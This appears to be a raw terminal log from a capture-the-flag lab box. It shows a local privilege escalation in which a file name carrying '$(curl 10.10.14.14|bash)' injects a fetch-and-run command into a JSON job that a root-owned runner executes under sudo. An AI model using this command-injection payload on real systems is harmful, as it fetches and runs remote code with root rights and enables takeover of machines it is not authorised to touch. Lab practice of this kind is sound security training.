 lopez@intuition:/tmp/miao$ cat exp.json
{
    "run":
    {
    "action": "install",
    "role_file": "$(curl 10.10.14.14|bash)1.tar"
    },
    "auth_code": "UHI75GHI"
}
lopez@intuition:/tmp/miao$ mv 1.tar '$(curl 10.10.14.14|bash)1.tar'
lopez@intuition:/tmp/miao$ ls
'$(curl 10.10.14.14|bash)1.tar'   exp.json   test.json
lopez@intuition:/tmp/miao$ sudo /opt/runner2/runner2 ./exp.json ^C
lopez@intuition:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash